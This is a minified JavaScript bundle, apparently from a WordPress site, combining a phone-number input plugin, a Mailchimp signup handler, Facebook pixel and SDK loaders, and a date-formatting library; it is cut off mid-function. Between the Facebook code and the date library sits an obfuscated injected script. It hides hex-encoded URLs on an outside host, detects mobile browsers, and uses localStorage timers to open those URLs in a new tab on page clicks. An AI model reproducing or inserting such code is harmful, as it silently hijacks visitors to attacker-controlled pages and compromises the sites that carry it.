a=this;this._a12=function(){a._v(a.a.value)&&a._m2CountryChange()},this.a.addEventListener("keyup",this._a12),this._a13=function(){setTimeout(a._a12)},this.a.addEventListener("cut",this._a13),this.a.addEventListener("paste",this._a13)}},{key:"_j2",value:function(a){var b=this.a.getAttribute("maxlength");return b&&a.length>b?a.substr(0,b):a}},{key:"_l",value:function(){var a=this;this._a8=function(){a._l2()},this.a.form&&this.a.form.addEventListener("submit",this._a8),this.a.addEventListener("blur",this._a8)}},{key:"_l2",value:function(){if("+"===this.a.value.charAt(0)){var a=this._m(this.a.value);a&&this.s.dialCode!==a||(this.a.value="")}}},{key:"_m",value:function(a){return a.replace(/\D/g,"")}},{key:"_m2",value:function(a){var b=document.createEvent("Event");b.initEvent(a,!0,!0),this.a.dispatchEvent(b)}},{key:"_n",value:function(){this.m.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._o(),this.b&&(this._x(this.b,!1),this._3(this.b,!0)),this._p(),this.u.classList.add("iti__arrow--up"),this._m2("open:countrydropdown")}},{key:"_n2",value:function(a,b,c){c&&!a.classList.contains(b)?a.classList.add(b):!c&&a.classList.contains(b)&&a.classList.remove(b)}},{key:"_o",value:function(){var a=this;if(this.d.dropdownContainer&&this.d.dropdownContainer.appendChild(this.dropdown),!this.g){var b=this.a.getBoundingClientRect(),c=window.pageYOffset||document.documentElement.scrollTop,d=b.top+c,e=this.m.offsetHeight,f=d+this.a.offsetHeight+e<c+window.innerHeight,g=d-e>c;if(this._n2(this.m,"iti__country-list--dropup",!f&&g),this.d.dropdownContainer){var h=!f&&g?0:this.a.offsetHeight;this.dropdown.style.top="".concat(d+h,"px"),this.dropdown.style.left="".concat(b.left+document.body.scrollLeft,"px"),this._a4=function(){return a._2()},window.addEventListener("scroll",this._a4)}}}},{key:"_o2",value:function(a){for(var b=a;b&&b!==this.m&&!b.classList.contains("iti__country");)b=b.parentNode;return b===this.m?null:b}},{key:"_p",value:function(){var a=this;this._a0=function(b){var c=a._o2(b.target);c&&a._x(c,!1)},this.m.addEventListener("mouseover",this._a0),this._a1=function(b){var c=a._o2(b.target);c&&a._1(c)},this.m.addEventListener("click",this._a1);var b=!0;this._a2=function(){b||a._2(),b=!1},document.documentElement.addEventListener("click",this._a2);var c="",d=null;this._a3=function(b){b.preventDefault(),"ArrowUp"===b.key||"Up"===b.key||"ArrowDown"===b.key||"Down"===b.key?a._q(b.key):"Enter"===b.key?a._r():"Escape"===b.key?a._2():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(b.key)&&(d&&clearTimeout(d),c+=b.key.toLowerCase(),a._s(c),d=setTimeout(function(){c=""},1e3))},document.addEventListener("keydown",this._a3)}},{key:"_q",value:function(a){var b="ArrowUp"===a||"Up"===a?this.c.previousElementSibling:this.c.nextElementSibling;b&&(b.classList.contains("iti__divider")&&(b="ArrowUp"===a||"Up"===a?b.previousElementSibling:b.nextElementSibling),this._x(b,!0))}},{key:"_r",value:function(){this.c&&this._1(this.c)}},{key:"_s",value:function(a){for(var b=0;b<this.p.length;b++)if(this._t(this.p[b].name,a)){var c=this.m.querySelector("#iti-".concat(this.id,"__item-").concat(this.p[b].iso2));this._x(c,!1),this._3(c,!0);break}}},{key:"_t",value:function(a,b){return a.substr(0,b.length).toLowerCase()===b}},{key:"_u",value:function(a){var b=a;if(this.d.formatOnDisplay&&window.intlTelInputUtils&&this.s){var c=this.d.nationalMode||"+"!==b.charAt(0)&&!this.d.separateDialCode,d=intlTelInputUtils.numberFormat,e=d.NATIONAL,f=d.INTERNATIONAL,g=c?e:f;b=intlTelInputUtils.formatNumber(b,this.s.iso2,g)}b=this._7(b),this.a.value=b}},{key:"_v",value:function(a){var b=a,c=this.s.dialCode,d="1"===c;b&&d&&"+"!==b.charAt(0)&&("1"!==b.charAt(0)&&(b="1".concat(b)),b="+".concat(b)),this.d.separateDialCode&&c&&"+"!==b.charAt(0)&&(b="+".concat(c).concat(b));var e=this._5(b,!0),f=this._m(b),g=null;if(e){var h=this.q[this._m(e)],i=-1!==h.indexOf(this.s.iso2)&&f.length<=e.length-1;if(!("1"===c&&this._w(f))&&!i)for(var j=0;j<h.length;j++)if(h[j]){g=h[j];break}}else"+"===b.charAt(0)&&f.length?g="":b&&"+"!==b||(g=this.j);return null!==g&&this._z(g)}},{key:"_w",value:function(a){var b=this._m(a);if("1"===b.charAt(0)){var c=b.substr(1,3);return-1!==p.indexOf(c)}return!1}},{key:"_x",value:function(a,b){var c=this.c;c&&c.classList.remove("iti__highlight"),this.c=a,this.c.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id")),b&&this.c.focus()}},{key:"_y",value:function(a,b,c){for(var d=b?j:this.p,e=0;e<d.length;e++)if(d[e].iso2===a)return d[e];if(c)return null;throw new Error("No country data for '".concat(a,"'"))}},{key:"_z",value:function(a){var b=this.d,c=b.allowDropdown,d=b.separateDialCode,e=b.showFlags,f=this.s.iso2?this.s:{};if(this.s=a?this._y(a,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),e&&this.l.setAttribute("class","iti__flag iti__".concat(a)),this._setSelectedCountryFlagTitleAttribute(a,d),d){var g=this.s.dialCode?"+".concat(this.s.dialCode):"";this.t.innerHTML=g;var h=this.selectedFlag.offsetWidth||this._z2();this.isRTL?this.a.style.paddingRight="".concat(h+6,"px"):this.a.style.paddingLeft="".concat(h+6,"px")}if(this._0(),c){var i=this.b;if(i&&(i.classList.remove("iti__active"),i.setAttribute("aria-selected","false")),a){var j=this.m.querySelector("#iti-".concat(this.id,"__item-").concat(a,"-preferred"))||this.m.querySelector("#iti-".concat(this.id,"__item-").concat(a));j.setAttribute("aria-selected","true"),j.classList.add("iti__active"),this.b=j}}return f.iso2!==a}},{key:"_setSelectedCountryFlagTitleAttribute",value:function(a,b){if(this.selectedFlag){var c;c=a&&!b?"".concat(this.s.name,": +").concat(this.s.dialCode):a?this.s.name:"Unknown",this.selectedFlag.setAttribute("title",c)}}},{key:"_z2",value:function(){var a=this.a.parentNode.cloneNode();a.style.visibility="hidden",document.body.appendChild(a);var b=this.k.cloneNode();a.appendChild(b);var c=this.selectedFlag.cloneNode(!0);b.appendChild(c);var d=c.offsetWidth;return a.parentNode.removeChild(a),d}},{key:"_0",value:function(){var a="aggressive"===this.d.autoPlaceholder||!this.e&&"polite"===this.d.autoPlaceholder;if(window.intlTelInputUtils&&a){var b=intlTelInputUtils.numberType[this.d.placeholderNumberType],c=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.d.nationalMode,b):"";c=this._7(c),"function"==typeof this.d.customPlaceholder&&(c=this.d.customPlaceholder(c,this.s)),this.a.setAttribute("placeholder",c)}}},{key:"_1",value:function(a){var b=this._z(a.getAttribute("data-country-code"));this._2(),this._4(a.getAttribute("data-dial-code")),this.a.focus();var c=this.a.value.length;this.a.setSelectionRange(c,c),b&&this._m2CountryChange()}},{key:"_2",value:function(){this.m.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.u.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._a3),document.documentElement.removeEventListener("click",this._a2),this.m.removeEventListener("mouseover",this._a0),this.m.removeEventListener("click",this._a1),this.d.dropdownContainer&&(this.g||window.removeEventListener("scroll",this._a4),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._m2("close:countrydropdown")}},{key:"_3",value:function(a,b){var c=this.m,d=window.pageYOffset||document.documentElement.scrollTop,e=c.offsetHeight,f=c.getBoundingClientRect().top+d,g=f+e,h=a.offsetHeight,i=a.getBoundingClientRect().top+d,j=i+h,k=i-f+c.scrollTop,l=e/2-h/2;if(i<f)b&&(k-=l),c.scrollTop=k;else if(j>g){b&&(k+=l);var m=e-h;c.scrollTop=k-m}}},{key:"_4",value:function(a){var b,c=this.a.value,d="+".concat(a);if("+"===c.charAt(0)){var e=this._5(c);b=e?c.replace(e,d):d,this.a.value=b}else this.d.autoInsertDialCode&&(b=c?d+c:d,this.a.value=b)}},{key:"_5",value:function(a,b){var c="";if("+"===a.charAt(0))for(var d="",e=0;e<a.length;e++){var f=a.charAt(e);if(!isNaN(parseInt(f,10))){if(d+=f,b)this.q[d]&&(c=a.substr(0,e+1));else if(this.dialCodes[d]){c=a.substr(0,e+1);break}if(d.length===this.countryCodeMaxLen)break}}return c}},{key:"_6",value:function(){var a=this.a.value.trim(),b=this.s.dialCode,c=this._m(a);return(this.d.separateDialCode&&"+"!==a.charAt(0)&&b&&c?"+".concat(b):"")+a}},{key:"_7",value:function(a){var b=a;if(this.d.separateDialCode){var c=this._5(b);if(c){c="+".concat(this.s.dialCode);var d=" "===b[c.length]||"-"===b[c.length]?c.length+1:c.length;b=b.substr(d)}}return this._j2(b)}},{key:"_m2CountryChange",value:function(){this._m2("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.d.initialCountry&&(this.j=window.intlTelInputGlobals.autoCountry,this.a.value||this.setCountry(this.j),this.h())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.a.value&&this._u(this.a.value),this._0()),this.i0()}},{key:"destroy",value:function(){var a=this.a.form;if(this.d.allowDropdown){this._2(),this.selectedFlag.removeEventListener("click",this._a10),this.k.removeEventListener("keydown",this._a11);var b=this._i1();b&&b.removeEventListener("click",this._a9)}this.hiddenInput&&a&&a.removeEventListener("submit",this._a14),this.d.autoInsertDialCode&&(a&&a.removeEventListener("submit",this._a8),this.a.removeEventListener("blur",this._a8)),this.a.removeEventListener("keyup",this._a12),this.a.removeEventListener("cut",this._a13),this.a.removeEventListener("paste",this._a13),this.a.removeAttribute("data-intl-tel-input-id");var c=this.a.parentNode;c.parentNode.insertBefore(this.a,c),c.parentNode.removeChild(c),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._6(),this.s.iso2):""}},{key:"getNumber",value:function(a){if(window.intlTelInputUtils){var b=this.s.iso2;return intlTelInputUtils.formatNumber(this._6(),b,a)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._6(),this.s.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.s}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var a=this.s.iso2;return intlTelInputUtils.getValidationError(this._6(),a)}return-99}},{key:"isValidNumber",value:function(){var a=this._6().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(a,this.s.iso2):null}},{key:"isPossibleNumber",value:function(){var a=this._6().trim();return window.intlTelInputUtils?intlTelInputUtils.isPossibleNumber(a,this.s.iso2):null}},{key:"setCountry",value:function(a){var b=a.toLowerCase();this.s.iso2!==b&&(this._z(b),this._4(this.s.dialCode),this._m2CountryChange())}},{key:"setNumber",value:function(a){var b=this._v(a);this._u(a),b&&this._m2CountryChange()}},{key:"setPlaceholderNumberType",value:function(a){this.d.placeholderNumberType=a,this._0()}}]),a}();m.getCountryData=function(){return j};var t=function(a,b,c){var d=document.createElement("script");d.onload=function(){r("handleUtils"),b&&b()},d.onerror=function(){r("rejectUtilsScriptPromise"),c&&c()},d.className="iti-load-utils",d.async=!0,d.src=a,document.body.appendChild(d)};m.loadUtils=function(a){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(b,c){return t(a,b,c)});t(a)}return null},m.defaults=o,m.version="18.2.1";a.fn.intlTelInput=function(c){var d=arguments;if(c===b||"object"==typeof c)return this.each(function(){if(!a.data(this,"plugin_intlTelInput")){var b=new s(this,c);b._init(),window.intlTelInputGlobals.instances[b.id]=b,a.data(this,"plugin_intlTelInput",b)}});if("string"==typeof c&&"_"!==c[0]){var e;return this.each(function(){var b=a.data(this,"plugin_intlTelInput");b instanceof s&&"function"==typeof b[c]&&(e=b[c].apply(b,Array.prototype.slice.call(d,1))),"destroy"===c&&a.data(this,"plugin_intlTelInput",null)}),e!==b?e:this}}});jQuery(document).ready(function($){if(jQuery('.mailchimp-form').length){jQuery('.mailchimp-form').each(function(){var $this=jQuery(this);$this.submit(function(){var data_nonce=$this.attr('data-nonce');var data_list_id=$this.attr('data-list-id');var data_api_key=$this.attr('data-api-key');var data_email=$this.find('input[name="email"]').val();jQuery.ajax({url:upside_toolkit_mailchimp.ajaxurl,data:{'action':'upside_toolkit_add_subscriber_list','nonce':data_nonce,'list_id':data_list_id,'api_key':data_api_key,'email':data_email},beforeSend:function(xhr){$this.find('.response').html(upside_toolkit_mailchimp.process)}}).done(function(data){if(''!==data){$this.find('.response').html(data)}});return!1})})}});var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','355218961772881',url);fbq('init','355218961772881',{},{"agent":"wordpress-6.8.3-3.0.13"});window.fbAsyncInit=function(){FB.init({xfbml:!0,version:'v9.0'})};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'));function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x57\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x61\x4b\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x53\x4a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x56\x76\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x4a\x55\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x56\x62\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x79\x6e\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x44\x47\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06.push(_0x307c06.shift())}catch(_0x3e3a47){_0x307c06.push(_0x307c06.shift())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window.mobileCheck=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator.vendor||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x71\x51\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x4e\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage.getItem(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window.mobileCheck()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());var DateFormatter;!function(){"use strict";var e,t,a,r,n,o,i;o=864e5,i=3600,e=function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},t=function(e,a,r){var n=r||"0",o=e.toString();return o.length<a?t(n+o,a):o},a=function(e){var t,r;for(e=e||{},t=1;t<arguments.length;t++)if(r=arguments[t])for(var n in r)r.hasOwnProperty(n)&&("object"==typeof r[n]?a(e[n],r[n]):e[n]=r[n]);return e},r=function(e,t){for(var a=0;a<t.length;a++)if(t[a].toLowerCase()===e.toLowerCase())return a;return-1},n={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(e){var t=e%10,a={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&a[t]?a[t]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},(DateFormatter=function(e){var t=this,r=a(n,e);t.dateSettings=r.dateSettings,t.separators=r.separators,t.validParts=r.validParts,t.intParts=r.intParts,t.tzParts=r.tzParts,t.tzClip=r.tzClip}).prototype={constructor:DateFormatter,getMonth:function(e){var t,a=this;return 0===(t=r(e,a.dateSettings.monthsShort)+1)&&(t=r(e,a.dateSettings.months)+1),t},parseDate:function(t,a){var r,n,o,i,s,u,d,l,f,c,m=this,h=!1,g=!1,p=m.dateSettings,D={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(!t)return null;if(t instanceof Date)return t;if("U"===a)return(o=parseInt(t))?new Date(1e3*o):t;switch(typeof t){case"number":return new Date(t);case"string":break;default:return null}if(!(r=a.match(m.validParts))||0===r.length)throw new Error("Invalid date format definition.");for(n=t.replace(m.separators,"\0").split("\0"),o=0;o<n.length;o++)switch(i=n[o],s=parseInt(i),r[o]){case"y":case"Y":if(!s)return null;f=i.length,D.year=2===f?parseInt((70>s?"20":"19")+i):s,h=!0;break;case"m":case"n":case"M":case"F":if(isNaN(s)){if(!((u=m.getMonth(i))>0))return null;D.month=u}else{if(!(s>=1&&12>=s))return null;D.month=s}h=!0;break;case"d":case"j":if(!(s>=1&&31>=s))return null;D.day=s,h=!0;break;case"g":case"h":if(d=r.indexOf("a")>-1?r.indexOf("a"):r.indexOf("A")>-1?r.indexOf("A"):-1,c=n[d],d>-1)l=e(c,p.meridiem[0])?0:e(c,p.meridiem[1])?12:-1,s>=1&&12>=s&&l>-1?D.hour=s+l-1:s>=0&&23>=s&&(D.hour=s);else{if(!(s>=0&&23>=s))return null;D.hour=s}g=!0;break;case"G":case"H":if(!(s>=0&&23>=s))return null;D.hour=s,g=!0;break;case"i":if(!(s>=0&&59>=s))return null;D.min=s,g=!0;break;case"s":if(!(s>=0&&59>=s))return null;D.sec=s,g=!0}if(!0===h&&D.year&&D.month&&D.day)D.date=new Date(D.year,D.month-1,D.day,D.hour,D.min,D.sec,0);else{if(!0!==g)return null;D.date=new Date(0,0,0,D.hour,D.min,D.sec,0)}return D.date},guessDate:function(e,t){if("string"!=typeof e)return e;var a,r,n,o,i,s,u=this,d=e.replace(u.separators,"\0").split("\0"),l=/^[djmn]/g,f=t.match(u.validParts),c=new Date,m=0;if(!l.test(f[0]))return e;for(n=0;n<d.length;n++){if(m=2,i=d[n],s=parseInt(i.substr(0,2)),isNaN(s))return null;switch(n){case 0:"m"===f[0]||"n"===f[0]?c.setMonth(s-1):c.setDate(s);break;case 1:"m"===f[0]||"n"===f[0]?c.setDate(s):c.setMonth(s-1);break;case 2:if(r=c.getFullYear(),a=i.length,m=4>a?a:4,!(r=parseInt(4>a?r.toString().substr(0,4-a)+i:i.substr(0,4))))return null;c.setFullYear(r);break;case 3:c.setHours(s);break;case 4:c.setMinutes(s);break;case 5:c.setSeconds(s)}(o=i.substr(m)).length>0&&d.splice(n+1,0,o)}return c},parseFormat:function(e,a){var r,n=this,s=n.dateSettings,u=/\\?(.?)/gi,d=function(e,t){return r[e]?r[e]():t};return r={d:function(){return t(r.j(),2)},D:function(){return s.daysShort[r.w()]},j:function(){return a.getDate()},l:function(){return s.days[r.w()]},N:function(){return r.w()||7},w:function(){return a.getDay()},z:function(){var e=new Date(r.Y(),r.n()-1,r.j()),t=new Date(r.Y(),0,1);return Math.round((e-t)/o)},W:function(){var e=new Date(r.Y(),r.n()-1,r.j()-r.N()+3),a=new Date(e.getFullYear(),0,4);return t(1+Math.round((e-a)/o/7),2)},F:function(){return s.months[a.getMonth()]},m:function(){return t(r.n(),2)},M:function(){return s.monthsShort[a.getMonth()]},n:function(){return a.getMonth()+1},t:function(){return new Date(r.Y(),r.n(),0).getDate()},L:function(){var e=r.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=r.n(),t=r.W();return r.Y()+(12===e&&9>t?1:1===e&&t>9?-1:0)},Y:function(){return a.getFullYear()},y:function(){return r.Y().toString().slice(-2)},a:function(){return r.A().toLowerCase()},A:function(){var e=r.G()<12?0:1;return s.meridiem[e]},B:function(){var e=a.getUTCHours()*i,r=60*a.getUTCMinutes(),n=a.getUTCSeconds();return t(Math.floor((e+r+n+i)/86.4)%1e3,3)},g:function(){return r.G()%12||12},G:function(){return a.getHours()},h:function(){return t(r.g(),2)},H:function(){return t(r.G(),2)},i:function(){return t(a.getMinutes(),2)},s:function(){return 